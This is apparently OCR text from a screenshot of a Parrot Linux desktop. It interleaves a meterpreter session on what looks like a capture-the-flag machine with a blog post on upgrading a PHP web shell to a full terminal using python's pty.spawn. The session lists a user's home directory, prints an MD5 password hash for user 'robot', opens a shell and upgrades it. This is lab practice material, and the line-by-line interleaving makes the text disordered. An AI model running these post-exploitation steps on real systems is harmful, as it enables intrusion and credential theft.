 Applications Places System Sun Jul 14, 13:15
Parrot Terminal
Change desktop appearance and behavior, get help, or log out
File Edit View Search Terminal Help
meterpreter > cd /home
https://evertpot.com/189/
meterpreter > ls
Listing: /home
Wiki Community privacy pentest learn Donate
==============
I killed the sshd daemon from one of our servers by accident today. I wanted to avoid going to
Mode Size Type Last modified Name
the data center, so I was able to upload and run a PHP script to give me a shell.
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-11-13 02:20:08 -0500 robot
Problem was, that it would run under the www-data user and trying to su to root gave me the
meterpreter > cd robot
following message:
meterpreter > ls
Listing: /home/robot
====================
su : must be run from a terminal
Mode Size Type Last modified Name
After some googling, I found the solution from Tero's glob Dead :(. If you have python installed,
---- ---- ---- ------------- ----
100400/r-------- 33 fil 2015-11-13 02:28:21 -0500 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 02:28:21 -0500 password.raw-md5
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter > shell
Process 3079 created.
You now have a proper terminal, and things like ‘su’ will work as usual.
Channel 1 created.
python --version
Python 2.7.6
Comments
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
daemon@linux:/home/robot$
Menu Getting around "su : mu... Parrot Terminal